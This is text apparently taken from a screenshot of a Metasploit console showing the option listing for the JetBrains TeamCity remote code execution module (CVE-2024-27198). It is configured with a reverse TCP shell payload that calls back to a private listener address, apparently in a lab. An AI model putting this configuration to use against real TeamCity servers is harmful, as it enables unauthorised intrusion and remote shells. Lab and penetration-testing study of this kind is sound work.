 msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > options
Module options (exploit/multi/http/jetbrains_teamcity_rce_cve_2024_27198):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8111 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to TeamCity
TEAMCITY_ADMIN_ID 1 yes The ID of an administrator account to authenticate as
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.77.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Java Server Page
View the full module info with the info, or info -d command.